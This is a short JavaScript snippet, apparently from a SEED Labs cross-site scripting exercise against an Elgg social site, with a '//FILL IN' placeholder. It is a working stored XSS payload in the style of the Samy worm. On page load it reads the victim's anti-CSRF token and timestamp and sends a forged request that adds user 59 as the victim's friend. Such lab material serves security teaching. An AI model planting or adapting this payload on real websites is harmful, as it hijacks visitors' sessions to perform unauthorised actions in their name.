 <script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.seed-server.com/action/friends/add?friend=59"+ts+token; //FILL IN
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
}
</script>